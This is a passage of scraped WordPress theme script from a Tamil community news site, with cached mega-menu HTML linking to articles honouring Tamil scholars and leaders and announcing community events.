\u0ba4\u0bbf\u0bb0\u0bc1.\u0b9a\u0bc0.\u0bb5\u0bc0.\u0b95\u0bc7. \u0b9a\u0bbf\u0bb5\u0b9e\u0bbe\u0ba9\u0bae\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0bb5\u0bbe\u0bb4\u0bcd\u0ba4\u0bcd\u0ba4\u0bc1\u0b95\u0bb3\u0bc8 \u0ba4\u0bc6\u0bb0\u0bbf\u0bb5\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0b95\u0bca\u0bb3\u0bcd\u0b95\u0bbf\u0bb1\u0bcb\u0bae\u0bcd. \u0b85\u0ba9\u0bcd\u0ba9\u0bbe\u0bb0\u0bcd \u0ba8\u0bc0\u0b9f\u0bc1\u0b9f\u0bbf \u0bb5\u0bbe\u0bb4 \u0bb5\u0bc7\u0ba3\u0bcd\u0b9f\u0bc1\u0bae\u0bcd, \u0b88\u0bb4 \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd\u0b95\u0bb3\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0ba4\u0bca\u0b9f\u0bb0\u0bcd\u0ba8\u0bcd\u0ba4\u0bc1 \u0baa\u0ba3\u0bbf\u0baf\u0bbe\u0bb1\u0bcd\u0bb1\u0bbf\u0b9f \u0bb5\u0bc7\u0ba3\u0bcd\u0b9f\u0bc1\u0bae\u0bcd!!!\">\u0b85\u0ba9\u0bcd\u0bae\u0bc8\u0baf\u0bbf\u0bb2\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0ba8\u0bbe\u0bb3\u0bcd \u0b95\u0ba3\u0bcd\u0b9f \u0b90\u0baf\u0bbe \u0ba4\u0bbf\u0bb0\u0bc1.\u0b9a\u0bc0.\u0bb5\u0bc0.\u0b95\u0bc7. \u0b9a\u0bbf\u0bb5\u0b9e\u0bbe\u0ba9\u0bae\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0bb5\u0bbe\u0bb4\u0bcd\u0ba4\u0bcd\u0ba4\u0bc1\u0b95\u0bb3\u0bc8 \u0ba4\u0bc6\u0bb0\u0bbf\u0bb5\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0b95\u0bca\u0bb3\u0bcd\u0b95\u0bbf\u0bb1\u0bcb\u0bae\u0bcd....<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_b1f","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_b1f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/tamil-scholar-tamil-poet-writer-poet-journalist-aiya-parvathy-nathasivam-we-will-pay-homage-to-aiya-who-was-born-on-the-day-of-the-child\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0bb1\u0bbf\u0b9e\u0bb0\u0bcd, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0baa\u0bc1\u0bb2\u0bb5\u0bb0\u0bcd, \u0b8e\u0bb4\u0bc1\u0ba4\u0bcd\u0ba4\u0bbe\u0bb3\u0bb0\u0bcd,\u0b95\u0bb5\u0bbf\u0b9e\u0bb0\u0bcd,\u0baa\u0ba4\u0bcd\u0ba4\u0bbf\u0bb0\u0bbf\u0b95\u0bcd\u0b95\u0bc8\u0baf\u0bbe\u0bb3\u0bb0\u0bcd, \u0b90\u0baf\u0bbe \u0baa\u0bbe\u0bb0\u0bcd\u0bb5\u0ba4\u0bbf \u0ba8\u0bbe\u0ba4\u0b9a\u0bbf\u0bb5\u0bae\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0bb1\u0bbf\u0b9e\u0bb0\u0bcd, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0baa\u0bc1\u0bb2\u0bb5\u0bb0\u0bcd, \u0b8e\u0bb4\u0bc1\u0ba4\u0bcd\u0ba4\u0bbe\u0bb3\u0bb0\u0bcd,\u0b95\u0bb5\u0bbf\u0b9e\u0bb0\u0bcd,\u0baa\u0ba4\u0bcd\u0ba4\u0bbf\u0bb0\u0bbf\u0b95\u0bcd\u0b95\u0bc8\u0baf\u0bbe\u0bb3\u0bb0\u0bcd, \u0b90\u0baf\u0bbe \u0baa\u0bbe\u0bb0\u0bcd\u0bb5\u0ba4\u0bbf \u0ba8\u0bbe\u0ba4\u0b9a\u0bbf\u0bb5\u0bae\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2022\/01\/parvathinathasivam-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/tamil-nadu\/\" class=\"td-post-category\">\u0ba4\u0bae\u0bbf\u0bb4\u0b95\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/tamil-scholar-tamil-poet-writer-poet-journalist-aiya-parvathy-nathasivam-we-will-pay-homage-to-aiya-who-was-born-on-the-day-of-the-child\/\" rel=\"bookmark\" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0bb1\u0bbf\u0b9e\u0bb0\u0bcd, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0baa\u0bc1\u0bb2\u0bb5\u0bb0\u0bcd, \u0b8e\u0bb4\u0bc1\u0ba4\u0bcd\u0ba4\u0bbe\u0bb3\u0bb0\u0bcd,\u0b95\u0bb5\u0bbf\u0b9e\u0bb0\u0bcd,\u0baa\u0ba4\u0bcd\u0ba4\u0bbf\u0bb0\u0bbf\u0b95\u0bcd\u0b95\u0bc8\u0baf\u0bbe\u0bb3\u0bb0\u0bcd, \u0b90\u0baf\u0bbe \u0baa\u0bbe\u0bb0\u0bcd\u0bb5\u0ba4\u0bbf \u0ba8\u0bbe\u0ba4\u0b9a\u0bbf\u0bb5\u0bae\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!\">\u0ba4\u0bae\u0bbf\u0bb4\u0bb1\u0bbf\u0b9e\u0bb0\u0bcd, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0baa\u0bc1\u0bb2\u0bb5\u0bb0\u0bcd, \u0b8e\u0bb4\u0bc1\u0ba4\u0bcd\u0ba4\u0bbe\u0bb3\u0bb0\u0bcd,\u0b95\u0bb5\u0bbf\u0b9e\u0bb0\u0bcd,\u0baa\u0ba4\u0bcd\u0ba4\u0bbf\u0bb0\u0bbf\u0b95\u0bcd\u0b95\u0bc8\u0baf\u0bbe\u0bb3\u0bb0\u0bcd, \u0b90\u0baf\u0bbe \u0baa\u0bbe\u0bb0\u0bcd\u0bb5\u0ba4\u0bbf \u0ba8\u0bbe\u0ba4\u0b9a\u0bbf\u0bb5\u0bae\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/wake-up-velalers-struggle-until-the-ordinance-is-repealed\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0bb5\u0bbf\u0bb4\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0b8e\u0bb4\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc7! \u0b85\u0bb0\u0b9a\u0bbe\u0ba3\u0bc8\u0baf\u0bc8 \u0bb0\u0ba4\u0bcd\u0ba4\u0bc1 \u0b9a\u0bc6\u0baf\u0bcd\u0baf\u0bc1\u0bae\u0bcd\u0bb5\u0bb0\u0bc8 \u0baa\u0bcb\u0bb0\u0bbe\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0ba8\u0b9f\u0ba4\u0bcd\u0ba4\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0bb5\u0bbf\u0bb4\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0b8e\u0bb4\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc7! \u0b85\u0bb0\u0b9a\u0bbe\u0ba3\u0bc8\u0baf\u0bc8 \u0bb0\u0ba4\u0bcd\u0ba4\u0bc1 \u0b9a\u0bc6\u0baf\u0bcd\u0baf\u0bc1\u0bae\u0bcd\u0bb5\u0bb0\u0bc8 \u0baa\u0bcb\u0bb0\u0bbe\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0ba8\u0b9f\u0ba4\u0bcd\u0ba4\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/12\/velaler-thanimadham-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/tamil-nadu\/\" class=\"td-post-category\">\u0ba4\u0bae\u0bbf\u0bb4\u0b95\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/wake-up-velalers-struggle-until-the-ordinance-is-repealed\/\" rel=\"bookmark\" title=\"\u0bb5\u0bbf\u0bb4\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0b8e\u0bb4\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc7! \u0b85\u0bb0\u0b9a\u0bbe\u0ba3\u0bc8\u0baf\u0bc8 \u0bb0\u0ba4\u0bcd\u0ba4\u0bc1 \u0b9a\u0bc6\u0baf\u0bcd\u0baf\u0bc1\u0bae\u0bcd\u0bb5\u0bb0\u0bc8 \u0baa\u0bcb\u0bb0\u0bbe\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0ba8\u0b9f\u0ba4\u0bcd\u0ba4\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd!\">\u0bb5\u0bbf\u0bb4\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0b8e\u0bb4\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc7! \u0b85\u0bb0\u0b9a\u0bbe\u0ba3\u0bc8\u0baf\u0bc8 \u0bb0\u0ba4\u0bcd\u0ba4\u0bc1 \u0b9a\u0bc6\u0baf\u0bcd\u0baf\u0bc1\u0bae\u0bcd\u0bb5\u0bb0\u0bc8 \u0baa\u0bcb\u0bb0\u0bbe\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0ba8\u0b9f\u0ba4\u0bcd\u0ba4\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/former-chief-minister-of-tamil-nadu-one-of-the-leaders-of-the-dravidian-movement-was-the-general-secretary-of-both-the-front-and-the-front-the-novelist-ira-lets-praise-and-worship-iya-on-nedunchez\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0b95 \u0bae\u0bc1\u0ba9\u0bcd\u0ba9\u0bbe\u0bb3\u0bcd \u0bae\u0bc1\u0ba4\u0bb2\u0bae\u0bc8\u0b9a\u0bcd\u0b9a\u0bb0\u0bcd, \u0ba4\u0bbf\u0bb0\u0bbe\u0bb5\u0bbf\u0b9f \u0b87\u0baf\u0b95\u0bcd\u0b95 \u0ba4\u0bb2\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0bb2\u0bcd \u0b92\u0bb0\u0bc1\u0bb5\u0bb0\u0bcd, \u0ba4\u0bbf \u0bae\u0bc1 \u0b95, \u0b85 \u0ba4\u0bbf \u0bae\u0bc1 \u0b95 \u0b8e\u0ba9 \u0b87\u0bb0\u0bc1 \u0b87\u0baf\u0b95\u0bcd\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bc1\u0bae\u0bcd \u0baa\u0bca\u0ba4\u0bc1\u0b9a\u0bcd\u0b9a\u0bc6\u0baf\u0bb2\u0bbe\u0bb3\u0bb0\u0bbe\u0b95 \u0b87\u0bb0\u0bc1\u0ba8\u0bcd\u0ba4\u0bb5\u0bb0\u0bcd, \u0ba8\u0bbe\u0bb5\u0bb2\u0bb0\u0bcd  \u0b87\u0bb0\u0bbe. \u0ba8\u0bc6\u0b9f\u0bc1\u0b9e\u0bcd\u0b9a\u0bc6\u0bb4\u0bbf\u0baf\u0ba9\u0bcd \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc1 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0b95 \u0bae\u0bc1\u0ba9\u0bcd\u0ba9\u0bbe\u0bb3\u0bcd \u0bae\u0bc1\u0ba4\u0bb2\u0bae\u0bc8\u0b9a\u0bcd\u0b9a\u0bb0\u0bcd, \u0ba4\u0bbf\u0bb0\u0bbe\u0bb5\u0bbf\u0b9f \u0b87\u0baf\u0b95\u0bcd\u0b95 \u0ba4\u0bb2\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0bb2\u0bcd \u0b92\u0bb0\u0bc1\u0bb5\u0bb0\u0bcd, \u0ba4\u0bbf \u0bae\u0bc1 \u0b95, \u0b85 \u0ba4\u0bbf \u0bae\u0bc1 \u0b95 \u0b8e\u0ba9 \u0b87\u0bb0\u0bc1 \u0b87\u0baf\u0b95\u0bcd\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bc1\u0bae\u0bcd \u0baa\u0bca\u0ba4\u0bc1\u0b9a\u0bcd\u0b9a\u0bc6\u0baf\u0bb2\u0bbe\u0bb3\u0bb0\u0bbe\u0b95 \u0b87\u0bb0\u0bc1\u0ba8\u0bcd\u0ba4\u0bb5\u0bb0\u0bcd, \u0ba8\u0bbe\u0bb5\u0bb2\u0bb0\u0bcd  \u0b87\u0bb0\u0bbe. \u0ba8\u0bc6\u0b9f\u0bc1\u0b9e\u0bcd\u0b9a\u0bc6\u0bb4\u0bbf\u0baf\u0ba9\u0bcd \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc1 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2022\/01\/navalar-neduncheliyan-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/tamil-nadu\/\" class=\"td-post-category\">\u0ba4\u0bae\u0bbf\u0bb4\u0b95\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/former-chief-minister-of-tamil-nadu-one-of-the-leaders-of-the-dravidian-movement-was-the-general-secretary-of-both-the-front-and-the-front-the-novelist-ira-lets-praise-and-worship-iya-on-nedunchez\/\" rel=\"bookmark\" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0b95 \u0bae\u0bc1\u0ba9\u0bcd\u0ba9\u0bbe\u0bb3\u0bcd \u0bae\u0bc1\u0ba4\u0bb2\u0bae\u0bc8\u0b9a\u0bcd\u0b9a\u0bb0\u0bcd, \u0ba4\u0bbf\u0bb0\u0bbe\u0bb5\u0bbf\u0b9f \u0b87\u0baf\u0b95\u0bcd\u0b95 \u0ba4\u0bb2\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0bb2\u0bcd \u0b92\u0bb0\u0bc1\u0bb5\u0bb0\u0bcd, \u0ba4\u0bbf \u0bae\u0bc1 \u0b95, \u0b85 \u0ba4\u0bbf \u0bae\u0bc1 \u0b95 \u0b8e\u0ba9 \u0b87\u0bb0\u0bc1 \u0b87\u0baf\u0b95\u0bcd\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bc1\u0bae\u0bcd \u0baa\u0bca\u0ba4\u0bc1\u0b9a\u0bcd\u0b9a\u0bc6\u0baf\u0bb2\u0bbe\u0bb3\u0bb0\u0bbe\u0b95 \u0b87\u0bb0\u0bc1\u0ba8\u0bcd\u0ba4\u0bb5\u0bb0\u0bcd, \u0ba8\u0bbe\u0bb5\u0bb2\u0bb0\u0bcd  \u0b87\u0bb0\u0bbe. \u0ba8\u0bc6\u0b9f\u0bc1\u0b9e\u0bcd\u0b9a\u0bc6\u0bb4\u0bbf\u0baf\u0ba9\u0bcd \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc1 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!!!\">\u0ba4\u0bae\u0bbf\u0bb4\u0b95 \u0bae\u0bc1\u0ba9\u0bcd\u0ba9\u0bbe\u0bb3\u0bcd \u0bae\u0bc1\u0ba4\u0bb2\u0bae\u0bc8\u0b9a\u0bcd\u0b9a\u0bb0\u0bcd, \u0ba4\u0bbf\u0bb0\u0bbe\u0bb5\u0bbf\u0b9f \u0b87\u0baf\u0b95\u0bcd\u0b95 \u0ba4\u0bb2\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0bb2\u0bcd \u0b92\u0bb0\u0bc1\u0bb5\u0bb0\u0bcd, \u0ba4\u0bbf \u0bae\u0bc1 \u0b95, \u0b85...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/tamil-scholar-writer-journalist-prose-writer-aiya-neelavanan-we-will-pay-homage-to-aiya-on-pillai-memorial-day\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0bb1\u0bbf\u0b9e\u0bb0\u0bcd, \u0b8e\u0bb4\u0bc1\u0ba4\u0bcd\u0ba4\u0bbe\u0bb3\u0bb0\u0bcd \u0b87\u0ba4\u0bb4\u0bbf\u0baf\u0bb2\u0bbe\u0bb3\u0bb0\u0bcd, \u0b89\u0bb0\u0bc8\u0ba8\u0b9f\u0bc8\u0baf\u0bbe\u0b9a\u0bbf\u0bb0\u0bbf\u0baf\u0bb0\u0bcd, \u0b90\u0baf\u0bbe \u0ba8\u0bc0\u0bb2\u0bbe\u0bb5\u0ba3\u0ba9\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8  \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc1 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0bb1\u0bbf\u0b9e\u0bb0\u0bcd, \u0b8e\u0bb4\u0bc1\u0ba4\u0bcd\u0ba4\u0bbe\u0bb3\u0bb0\u0bcd \u0b87\u0ba4\u0bb4\u0bbf\u0baf\u0bb2\u0bbe\u0bb3\u0bb0\u0bcd, \u0b89\u0bb0\u0bc8\u0ba8\u0b9f\u0bc8\u0baf\u0bbe\u0b9a\u0bbf\u0bb0\u0bbf\u0baf\u0bb0\u0bcd, \u0b90\u0baf\u0bbe \u0ba8\u0bc0\u0bb2\u0bbe\u0bb5\u0ba3\u0ba9\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8  \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc1 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2022\/01\/neelavaanan-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/tamil-nadu\/\" class=\"td-post-category\">\u0ba4\u0bae\u0bbf\u0bb4\u0b95\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/tamil-scholar-writer-journalist-prose-writer-aiya-neelavanan-we-will-pay-homage-to-aiya-on-pillai-memorial-day\/\" rel=\"bookmark\" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0bb1\u0bbf\u0b9e\u0bb0\u0bcd, \u0b8e\u0bb4\u0bc1\u0ba4\u0bcd\u0ba4\u0bbe\u0bb3\u0bb0\u0bcd \u0b87\u0ba4\u0bb4\u0bbf\u0baf\u0bb2\u0bbe\u0bb3\u0bb0\u0bcd, \u0b89\u0bb0\u0bc8\u0ba8\u0b9f\u0bc8\u0baf\u0bbe\u0b9a\u0bbf\u0bb0\u0bbf\u0baf\u0bb0\u0bcd, \u0b90\u0baf\u0bbe \u0ba8\u0bc0\u0bb2\u0bbe\u0bb5\u0ba3\u0ba9\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8  \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc1 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!!!\">\u0ba4\u0bae\u0bbf\u0bb4\u0bb1\u0bbf\u0b9e\u0bb0\u0bcd, \u0b8e\u0bb4\u0bc1\u0ba4\u0bcd\u0ba4\u0bbe\u0bb3\u0bb0\u0bcd \u0b87\u0ba4\u0bb4\u0bbf\u0baf\u0bb2\u0bbe\u0bb3\u0bb0\u0bcd, \u0b89\u0bb0\u0bc8\u0ba8\u0b9f\u0bc8\u0baf\u0bbe\u0b9a\u0bbf\u0bb0\u0bbf\u0baf\u0bb0\u0bcd, \u0b90\u0baf\u0bbe \u0ba8\u0bc0\u0bb2\u0bbe\u0bb5\u0ba3\u0ba9\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8  \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc1 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_b1f","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_b1f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/new-year-meetings-with-vellala-relations-at-the-velaler-head-office-chennai\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0bb5\u0bc7\u0bb3\u0bbe\u0bb3 \u0b89\u0bb1\u0bb5\u0bc1\u0b95\u0bb3\u0bcb\u0b9f\u0bc1 \u0b9a\u0bc6\u0ba9\u0bcd\u0ba9\u0bc8 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0bc8\u0baf \u0b85\u0bb2\u0bc1\u0bb5\u0bb2\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd \u0baa\u0bc1\u0ba4\u0bcd\u0ba4\u0bc1\u0ba3\u0bb0\u0bcd\u0bb5\u0bcb\u0b9f\u0bc1 \u0baa\u0bc1\u0ba4\u0bcd\u0ba4\u0bbe\u0ba3\u0bcd\u0b9f\u0bc1 \u0b9a\u0ba8\u0bcd\u0ba4\u0bbf\u0baa\u0bcd\u0baa\u0bc1\u0b95\u0bb3\u0bcd!\" ><img class=\"entry-thumb\" 